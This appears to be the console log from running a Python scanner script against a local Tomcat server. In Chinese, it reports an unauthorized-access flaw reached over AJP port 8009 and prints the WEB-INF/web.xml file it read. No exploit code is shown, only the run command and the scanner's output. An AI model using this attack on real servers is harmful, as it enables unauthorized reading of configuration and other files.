 Run:
TomcatUnauthorizedCommandExecutionVu...
C:\Users\Administrator\Anaconda3\python.exe D:/Medusa/Apache/Tomcat/TomcatUnauthorizedCommandExecutionVulnerability.py
127.0.0.1存在Tomcat未授权命令执行漏洞
验证数据:
漏洞位置:Getting resource at ajp13://127.0.0.1:8009/hissec
读取文件名:WEB-INF/web.xml
返回内容:<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">
  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>
</web-app>